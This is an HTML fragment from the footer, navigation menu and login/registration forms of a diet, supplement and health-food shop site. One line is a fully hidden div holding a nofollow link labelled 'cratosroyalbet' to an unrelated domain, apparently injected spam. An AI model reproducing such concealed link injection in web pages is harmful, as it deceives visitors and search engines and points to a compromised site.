          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7334917725" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/zinc-rich-foods-for-vegetarians/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
